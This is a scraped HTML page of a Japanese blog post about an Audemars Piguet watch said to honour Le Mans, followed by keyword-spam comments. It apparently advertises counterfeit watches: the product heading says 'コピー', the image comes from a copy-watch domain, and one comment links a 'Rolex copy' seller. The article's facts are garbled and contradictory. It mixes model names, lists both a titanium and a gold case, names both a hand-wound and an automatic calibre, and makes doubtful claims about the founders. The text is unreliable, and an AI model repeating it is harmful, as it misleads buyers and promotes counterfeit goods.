

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fragments.top/2023/02/09/%E5%8F%82%E6%88%A6%E3%83%AC%E3%83%BC%E3%82%B5%E3%83%BCx%E9%AB%98%E7%B4%9A%E3%83%A1%E3%82%BE%E3%83%B3%E3%81%8C%E4%BD%9C%E3%82%8B%E3%83%AB%E3%83%BB%E3%83%9E%E3%83%B324%E6%99%82%E9%96%93%E8%80%90/
body_size: 11576
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://fragments.top/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>参戦レーサー×高級メゾンが作るル・マン24時間耐久レース時計とは?【オーデマ ピゲ】</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="オフィスファッションの最新トレンドとスタイリング術 &raquo; フィード" href="https://fragments.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="オフィスファッションの最新トレンドとスタイリング術 &raquo; コメントフィード" href="https://fragments.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="オフィスファッションの最新トレンドとスタイリング術 &raquo; 参戦レーサー×高級メゾンが作るル・マン24時間耐久レース時計とは?【オーデマ ピゲ】 のコメントのフィード" href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fragments.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://fragments.top/wp-includes/css/dist/block-library/style.min.css?ver=5.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://fragments.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://fragments.top/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://fragments.top/wp-content/themes/twentysixteen/style.css?ver=5.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='https://fragments.top/wp-content/themes/twentysixteen/css/blocks.css?ver=20181018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://fragments.top/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://fragments.top/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://fragments.top/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fragments.top/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://fragments.top/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://fragments.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://fragments.top/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fragments.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fragments.top/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='新年にエディターが狙いたい、財布3' href='https://fragments.top/2023/01/31/%e6%96%b0%e5%b9%b4%e3%81%ab%e3%82%a8%e3%83%87%e3%82%a3%e3%82%bf%e3%83%bc%e3%81%8c%e7%8b%99%e3%81%84%e3%81%9f%e3%81%84%e3%80%81%e8%b2%a1%e5%b8%833/' />
<link rel='next' title='春いちばんに使いたい！ラグジュアリーブランドの新作バッグカタログ' href='https://fragments.top/2023/02/22/%e6%98%a5%e3%81%84%e3%81%a1%e3%81%b0%e3%82%93%e3%81%ab%e4%bd%bf%e3%81%84%e3%81%9f%e3%81%84%ef%bc%81%e3%83%a9%e3%82%b0%e3%82%b8%e3%83%a5%e3%82%a2%e3%83%aa%e3%83%bc%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/' />
<meta name="generator" content="WordPress 5.0.20" />
<link rel="canonical" href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/" />
<link rel='shortlink' href='https://fragments.top/?p=235' />
<link rel="alternate" type="application/json+oembed" href="https://fragments.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffragments.top%2F2023%2F02%2F09%2F%25e5%258f%2582%25e6%2588%25a6%25e3%2583%25ac%25e3%2583%25bc%25e3%2582%25b5%25e3%2583%25bcx%25e9%25ab%2598%25e7%25b4%259a%25e3%2583%25a1%25e3%2582%25be%25e3%2583%25b3%25e3%2581%258c%25e4%25bd%259c%25e3%2582%258b%25e3%2583%25ab%25e3%2583%25bb%25e3%2583%259e%25e3%2583%25b324%25e6%2599%2582%25e9%2596%2593%25e8%2580%2590%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fragments.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffragments.top%2F2023%2F02%2F09%2F%25e5%258f%2582%25e6%2588%25a6%25e3%2583%25ac%25e3%2583%25bc%25e3%2582%25b5%25e3%2583%25bcx%25e9%25ab%2598%25e7%25b4%259a%25e3%2583%25a1%25e3%2582%25be%25e3%2583%25b3%25e3%2581%258c%25e4%25bd%259c%25e3%2582%258b%25e3%2583%25ab%25e3%2583%25bb%25e3%2583%259e%25e3%2583%25b324%25e6%2599%2582%25e9%2596%2593%25e8%2580%2590%2F&#038;format=xml" />
<meta name="description" content="参戦レーサー×高級メゾンが作るル・マン24時間耐久レース時計とは?【オーデマ ピゲ】">
<meta name="keywords" content="参戦レーサー×高級メゾンが作るル・マン24時間耐久レース時計とは?【オーデマ ピゲ】">
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="post-template-default single single-post postid-235 single-format-standard wp-embed-responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://fragments.top/" rel="home">オフィスファッションの最新トレンドとスタイリング術</a></p>
											<p class="site-description">2025年のオフィスファッションのトレンドを紹介し、おしゃれな着こなし術を提案。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-235" class="post-235 post type-post status-publish format-standard hentry category-6">
	<header class="entry-header">
		<h1 class="entry-title">参戦レーサー×高級メゾンが作るル・マン24時間耐久レース時計とは?【オーデマ ピゲ】</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>スイスの高級時計メゾンブランド「オーデマ ピゲ」の創業者であるジュール＝ルイ・オーデマ(オドマール)とエドワール＝オーギュスト（オギュスト）の二人はじつはル・マン24時間レースに何度も参戦していた元プロレーサー。そのレースをオマージュした「CODE 11.59 バイ オーデマ 26397BC.OO.D002CR.01 ピゲ グランドソヌリ カリヨン スーパーソヌリ」が発表された。この新作の文字盤はル・マン24時間レース中のオレンジがかったピンク色に輝く夜明けを、ポルシェ959で轟音とともに走る抜けるシーンをイメージしたとか。流線形のケース部分にはチタン(グレード5)を採用し、レーシングカーを連想させるものなっている。</p>
<p>ムーブメントには手巻きキャリバーLF619.01のダブルバランススプリング付きトゥールビヨンを搭載。繊細さとパワフルさを表現している。</p>
<p><strong>オーデマ ピゲコピー CODE 11.59 バイ オーデマ 26397BC.OO.D002CR.01 ピゲ グランドソヌリ カリヨン スーパーソヌリ</strong></p>
<p><img style="max-width:100%" src="https://www.bibicopy.com/Uploads/202012/5fed4d3f3a410.jpg" /></p>
<p>品番：26397BC.OO.D002CR.01<br />
・ケース：<br />
　18Kホワイトゴールドケース<br />
　両面反射防止加工サファイアクリスタルガラス製風防<br />
　ねじ込み式リューズ<br />
・ケース：41 mm<br />
・防水性：20 m<br />
・ケースの厚さ：13.5 mm<br />
・文字盤：アニタ・ポルシェによる特別なカスタムメイドのクリエーション<br />
・ブレスレット：<br />
　ハンドステッチ<br />
　「大きな竹斑」入りブルーアリゲーターストラップ<br />
　18KホワイトゴールドAPフォールディングバックル<br />
キャリバー<br />
・自動巻き キャリバー2956<br />
・バランスホイールの振動数：3 Hz (21,600振動/時)</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/711f2343c3c2b71ba06c40e0180df24b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/711f2343c3c2b71ba06c40e0180df24b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">投稿者 </span> <a class="url fn n" href="https://fragments.top/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">投稿日: </span><a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/" rel="bookmark"><time class="entry-date published" datetime="2023-02-09T17:47:59+00:00">2023年2月9日</time><time class="updated" datetime="2023-05-16T15:25:56+00:00">2023年5月16日</time></a></span><span class="cat-links"><span class="screen-reader-text">カテゴリー </span><a href="https://fragments.top/category/%e6%99%82%e8%a8%88/" rel="category tag">時計</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「参戦レーサー×高級メゾンが作るル・マン24時間耐久レース時計とは?【オーデマ ピゲ】」への0件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-5908" class="comment even thread-even depth-1">
			<article id="div-comment-5908" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">エニカ 時計</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5908">
							<time datetime="2023-10-12T01:02:18+00:00">
								2023年10月12日 am1:02							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>エニカ 時計は、日本の時計ブランド「ENIKA（エニカ）」の腕時計を指します。シンプルで洗練されたデザインが特徴です。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5908#respond' onclick='return addComment.moveForm( "div-comment-5908", "5908", "respond", "235" )' aria-label='エニカ 時計 に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5886" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5886" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">時計 チュードル</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5886">
							<time datetime="2023-10-11T09:40:44+00:00">
								2023年10月11日 am9:40							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>チュードルは、そのロイヤルなデザインと高品質なムーブメントが特徴的な高級時計ブランドです。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5886#respond' onclick='return addComment.moveForm( "div-comment-5886", "5886", "respond", "235" )' aria-label='時計 チュードル に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5702" class="comment even thread-even depth-1">
			<article id="div-comment-5702" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">腕時計 イメージ</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5702">
							<time datetime="2023-09-25T22:24:05+00:00">
								2023年9月25日 pm10:24							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>腕時計のイメージは、そのデザインやカラーから感じる雰囲気や印象を指します。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5702#respond' onclick='return addComment.moveForm( "div-comment-5702", "5702", "respond", "235" )' aria-label='腕時計 イメージ に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5679" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5679" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">時計 オリス</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5679">
							<time datetime="2023-09-25T15:25:35+00:00">
								2023年9月25日 pm3:25							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>時計 オリスは、スイスの時計ブランド「Oris（オリス）」の腕時計を指します。スポーティで機能的なデザインが魅力です。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5679#respond' onclick='return addComment.moveForm( "div-comment-5679", "5679", "respond", "235" )' aria-label='時計 オリス に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5497" class="comment even thread-even depth-1">
			<article id="div-comment-5497" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">時計 一 万 円</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5497">
							<time datetime="2023-09-18T20:41:27+00:00">
								2023年9月18日 pm8:41							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>一万円程度の価格で手に入る腕時計も、デザインや機能によって選択肢が広がります。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5497#respond' onclick='return addComment.moveForm( "div-comment-5497", "5497", "respond", "235" )' aria-label='時計 一 万 円 に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5495" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5495" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">高額 時計</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5495">
							<time datetime="2023-09-18T19:22:31+00:00">
								2023年9月18日 pm7:22							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>高価格の腕時計。高級感や贅沢さを追求したもの。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5495#respond' onclick='return addComment.moveForm( "div-comment-5495", "5495", "respond", "235" )' aria-label='高額 時計 に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5397" class="comment even thread-even depth-1">
			<article id="div-comment-5397" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn"><a href='https://plaza.rakuten.co.jp/capton451/diary/202305290000/' rel='external nofollow' class='url'>ロレックス コピー</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5397">
							<time datetime="2023-09-12T16:16:17+00:00">
								2023年9月12日 pm4:16							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ロレックスコピーから2023年新作腕時計「オイスター パーペチュアル エクスプローラー 40」が登場。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5397#respond' onclick='return addComment.moveForm( "div-comment-5397", "5397", "respond", "235" )' aria-label='ロレックス コピー に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5375" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
